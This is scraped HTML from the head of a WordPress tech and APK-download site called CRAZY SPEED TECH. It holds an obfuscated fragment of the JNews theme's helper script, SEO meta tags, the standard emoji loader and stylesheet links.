Math[_0x24e449(0x20a)]=function(_0xa78380,_0x4eac93,_0x148392,_0x35c64a){return(_0xa78380/=_0x35c64a/0x2)<0x1?_0x148392/0x2*_0xa78380*_0xa78380+_0x4eac93:-_0x148392/0x2*(--_0xa78380*(_0xa78380-0x2)-0x1)+_0x4eac93;},_0x1eecd4[_0x24e449(0x1fc)]['stop']=function(){var _0x502f24=_0x24e449;this[_0x502f24(0x1f3)]=!0x0;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x197)]=function(_0x1d480d){var _0x1d5f7b=_0x24e449;_0x5b1473[_0x1d5f7b(0x24c)][_0x1d5f7b(0x1ae)][_0x1d5f7b(0x24e)]=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x250)]['scrollTop']=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x24e)]=_0x1d480d;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x1c1)]=function(){var _0x1653cd=_0x24e449;return _0x5b1473[_0x1653cd(0x24c)][_0x1653cd(0x1ae)]['scrollTop']||_0x5b1473[_0x1653cd(0x24b)][_0x1653cd(0x250)][_0x1653cd(0x24e)]||_0x5b1473['globalBody']['scrollTop'];},_0x1eecd4['prototype']['animateScroll']=function(){var _0x24a23d=_0x24e449;this[_0x24a23d(0x21c)]+=this['increment'];var _0x58fc50=Math[_0x24a23d(0x20a)](this[_0x24a23d(0x21c)],this[_0x24a23d(0x217)],this['change'],this[_0x24a23d(0x242)]);this['move'](_0x58fc50),this[_0x24a23d(0x21c)]<this['duration']&&!this[_0x24a23d(0x1f3)]?_0x5b1473[_0x24a23d(0x240)]['call'](_0x5b1473[_0x24a23d(0x1a1)],this[_0x24a23d(0x1df)][_0x24a23d(0x1d1)](this)):this['callback']&&_0x24a23d(0x228)==typeof this[_0x24a23d(0x215)]&&this[_0x24a23d(0x215)]();},new _0x1eecd4(_0x511bdc,_0x3f4de8,_0x162e49);},_0x5b1473[_0x5521e3(0x1c0)]=function(_0x237f54){var _0xa60956=_0x5521e3,_0x3be364,_0x357f8f=_0x237f54;_0x5b1473[_0xa60956(0x235)](_0x237f54,function(_0x8d5ecd,_0x396d4d){_0x3be364?_0x3be364+=_0x8d5ecd:_0x3be364=_0x8d5ecd;}),_0x357f8f[_0xa60956(0x1bb)](_0x3be364);},_0x5b1473['performance']={'start':function(_0x37abf9){var _0x552e11=_0x5521e3;performance[_0x552e11(0x251)](_0x37abf9+'Start');},'stop':function(_0x37eaa6){var _0x5ab8c8=_0x5521e3;performance[_0x5ab8c8(0x251)](_0x37eaa6+_0x5ab8c8(0x1e0)),performance[_0x5ab8c8(0x1d3)](_0x37eaa6,_0x37eaa6+_0x5ab8c8(0x1fb),_0x37eaa6+_0x5ab8c8(0x1e0));}},_0x5b1473['fps']=function(){var _0x141ee0=0x0,_0x4c42c7=0x0,_0x4502d7=0x0;!(function(){var _0x3daefc=_0x5623,_0x30ad77=_0x141ee0=0x0,_0x18266a=0x0,_0x49e2b4=0x0,_0x479589=document[_0x3daefc(0x1ac)](_0x3daefc(0x1bc)),_0x4b56f4=function(_0x233ee1){var _0x26af5a=_0x3daefc;void 0x0===document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0]?_0x5b1473[_0x26af5a(0x240)][_0x26af5a(0x241)](_0x5b1473[_0x26af5a(0x1a1)],function(){_0x4b56f4(_0x233ee1);}):document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0][_0x26af5a(0x1cc)](_0x233ee1);};null===_0x479589&&((_0x479589=document['createElement'](_0x3daefc(0x1f7)))[_0x3daefc(0x1b8)][_0x3daefc(0x1c1)]=_0x3daefc(0x21b),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x19d)]='120px',_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x206)]=_0x3daefc(0x1ea),_0x479589['style'][_0x3daefc(0x249)]=_0x3daefc(0x22d),_0x479589[_0x3daefc(0x1b8)]['height']=_0x3daefc(0x203),_0x479589['style']['border']=_0x3daefc(0x204),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x22c)]=_0x3daefc(0x1d6),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1f4)]=_0x3daefc(0x233),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1ad)]=_0x3daefc(0x23b),_0x479589['id']='fpsTable',_0x4b56f4(_0x479589));var _0x35d4ae=function(){var _0x28eb09=_0x3daefc;_0x4502d7++,_0x4c42c7=Date['now'](),(_0x18266a=(_0x4502d7/(_0x49e2b4=(_0x4c42c7-_0x141ee0)/0x3e8))[_0x28eb09(0x1ef)](0x2))!=_0x30ad77&&(_0x30ad77=_0x18266a,_0x479589[_0x28eb09(0x1aa)]=_0x30ad77+_0x28eb09(0x1d7)),0x1<_0x49e2b4&&(_0x141ee0=_0x4c42c7,_0x4502d7=0x0),_0x5b1473['requestAnimationFrame'][_0x28eb09(0x241)](_0x5b1473[_0x28eb09(0x1a1)],_0x35d4ae);};_0x35d4ae();}());},_0x5b1473[_0x5521e3(0x221)]=function(_0x156bb6,_0x38e28e){var _0x26bbcb=_0x5521e3;for(var _0x16c37a=0x0;_0x16c37a<_0x38e28e[_0x26bbcb(0x1f2)];_0x16c37a++)if(-0x1!==_0x156bb6[_0x26bbcb(0x243)]()[_0x26bbcb(0x21d)](_0x38e28e[_0x16c37a][_0x26bbcb(0x243)]()))return!0x0;},_0x5b1473[_0x5521e3(0x1c6)]=function(_0x386c8b,_0x4afd69){var _0x14d0c2=_0x5521e3;function _0x30c6aa(_0x5abaab){var _0x1d244a=_0x5623;if(_0x1d244a(0x212)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)]||_0x1d244a(0x216)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)])return!_0x5abaab||_0x4afd69?setTimeout(_0x386c8b,_0x4afd69||0x1):_0x386c8b(_0x5abaab),0x1;}_0x30c6aa()||_0x5b1473[_0x14d0c2(0x225)](_0x5b1473[_0x14d0c2(0x1a1)],{'load':_0x30c6aa});},_0x5b1473[_0x5521e3(0x19b)]=function(_0x434e79,_0x5fc75e){function _0x5ecb78(_0x1c2a8d){var _0x4b28e3=_0x5623;if('complete'===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)]||_0x4b28e3(0x216)===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)])return!_0x1c2a8d||_0x5fc75e?setTimeout(_0x434e79,_0x5fc75e||0x1):_0x434e79(_0x1c2a8d),0x1;}_0x5ecb78()||_0x5b1473['addEvents'](_0x5b1473['doc'],{'DOMContentLoaded':_0x5ecb78});},_0x5b1473['fireOnce']=function(){_0x5b1473['docReady'](function(){var _0x5c39fc=_0x5623;_0x5b1473[_0x5c39fc(0x1b3)]=_0x5b1473[_0x5c39fc(0x1b3)]||[],_0x5b1473[_0x5c39fc(0x1b3)][_0x5c39fc(0x1f2)]&&(_0x5b1473[_0x5c39fc(0x232)](),_0x5b1473[_0x5c39fc(0x1e4)]());},0x32);},_0x5b1473[_0x5521e3(0x232)]=function(){var _0x387d51=_0x5521e3;_0x5b1473['length']&&_0x5b1473[_0x387d51(0x24c)][_0x387d51(0x1cd)](_0x387d51(0x1e1))[_0x387d51(0x235)](function(_0x50d557){var _0x20c92e=_0x387d51;_0x20c92e(0x20e)==_0x50d557['getAttribute'](_0x20c92e(0x236))&&_0x50d557[_0x20c92e(0x211)](_0x20c92e(0x236));});},_0x5b1473[_0x5521e3(0x199)]=function(_0x1aecfc,_0x5102f9){var _0x29eea4=_0x5521e3,_0x2465f1=_0x5b1473[_0x29eea4(0x24c)][_0x29eea4(0x1bd)](_0x29eea4(0x22e));switch(_0x2465f1['setAttribute'](_0x29eea4(0x224),_0x1aecfc),_0x5102f9){case _0x29eea4(0x1a3):_0x2465f1[_0x29eea4(0x210)]('defer',!0x0);break;case _0x29eea4(0x1a4):_0x2465f1['setAttribute'](_0x29eea4(0x1a4),!0x0);break;case _0x29eea4(0x1ff):_0x2465f1[_0x29eea4(0x210)](_0x29eea4(0x1a3),!0x0),_0x2465f1[_0x29eea4(0x210)]('async',!0x0);}_0x5b1473['globalBody'][_0x29eea4(0x1cc)](_0x2465f1);},_0x5b1473[_0x5521e3(0x1e4)]=function(){var _0x139140=_0x5521e3;_0x139140(0x1db)==typeof _0x5b1473['assets']&&_0x5b1473[_0x139140(0x235)](_0x5b1473[_0x139140(0x1b3)][_0x139140(0x21a)](0x0),function(_0x4320c9,_0x5b4e39){var _0x4b80a9=_0x139140,_0x33788e='';_0x4320c9[_0x4b80a9(0x1a3)]&&(_0x33788e+=_0x4b80a9(0x1a3)),_0x4320c9[_0x4b80a9(0x1a4)]&&(_0x33788e+='async'),_0x5b1473['create_js'](_0x4320c9[_0x4b80a9(0x208)],_0x33788e);var _0x2f3a99=_0x5b1473[_0x4b80a9(0x1b3)][_0x4b80a9(0x21d)](_0x4320c9);_0x2f3a99>-0x1&&_0x5b1473[_0x4b80a9(0x1b3)]['splice'](_0x2f3a99,0x1);}),_0x5b1473[_0x139140(0x1b3)]=jnewsoption[_0x139140(0x1f1)]=window[_0x139140(0x19f)]=[];},_0x5b1473[_0x5521e3(0x19b)](function(){var _0x2c9271=_0x5521e3;_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]==_0x5b1473[_0x2c9271(0x24c)]?_0x5b1473[_0x2c9271(0x24c)][_0x2c9271(0x201)](_0x2c9271(0x1eb))[0x0]:_0x5b1473[_0x2c9271(0x24b)],_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]?_0x5b1473[_0x2c9271(0x24b)]:_0x5b1473[_0x2c9271(0x24c)];}),_0x5b1473[_0x5521e3(0x1c6)](function(){_0x5b1473['winLoad'](function(){var _0xe0ae6d=_0x5623,_0x543b9e=!0x1;if(void 0x0!==window[_0xe0ae6d(0x248)]){if(void 0x0!==window[_0xe0ae6d(0x237)]){var _0x1a64cf=_0x5b1473[_0xe0ae6d(0x1e9)](window['file_version_checker']);_0x1a64cf['length']?_0x1a64cf[_0xe0ae6d(0x235)](function(_0x112e86){var _0x1f8f6e=_0xe0ae6d;_0x543b9e||_0x1f8f6e(0x1d8)===window[_0x1f8f6e(0x237)][_0x112e86]||(_0x543b9e=!0x0);}):_0x543b9e=!0x0;}else _0x543b9e=!0x0;}_0x543b9e&&(window['jnewsHelper'][_0xe0ae6d(0x1cf)](),window[_0xe0ae6d(0x1e5)][_0xe0ae6d(0x245)]());},0x9c4);});},window[_0x1c8f51(0x247)][_0x1c8f51(0x213)]=new window[(_0x1c8f51(0x247))][(_0x1c8f51(0x213))]()));</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH</title>
<meta name="description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.crazyspeedtech.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta property="og:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta property="og:url" content="https://www.crazyspeedtech.com/" />
<meta property="og:site_name" content="CRAZY SPEED TECH" />
<meta property="og:updated_time" content="2022-01-24T08:27:57+05:30" />
<meta property="article:published_time" content="2021-05-15T08:12:33+05:30" />
<meta property="article:modified_time" content="2022-01-24T08:27:57+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta name="twitter:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Demo editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.crazyspeedtech.com/#person","name":"Crazy Speed Tech","url":"https://www.crazyspeedtech.com"},{"@type":"WebSite","@id":"https://www.crazyspeedtech.com/#website","url":"https://www.crazyspeedtech.com","name":"Crazy Speed Tech","publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.crazyspeedtech.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.crazyspeedtech.com/#webpage","url":"https://www.crazyspeedtech.com/","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","about":{"@id":"https://www.crazyspeedtech.com/#person"},"isPartOf":{"@id":"https://www.crazyspeedtech.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.crazyspeedtech.com/author/demo/","name":"Demo editor","url":"https://www.crazyspeedtech.com/author/demo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","caption":"Demo editor","inLanguage":"en-US"}},{"@type":"Article","headline":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","author":{"@id":"https://www.crazyspeedtech.com/author/demo/"},"publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"description":"(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","@id":"https://www.crazyspeedtech.com/#richSnippet","isPartOf":{"@id":"https://www.crazyspeedtech.com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.crazyspeedtech.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Feed" href="https://www.crazyspeedtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Comments Feed" href="https://www.crazyspeedtech.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crazyspeedtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crazyspeedtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=10.6.3' type='text/css' media='all' />
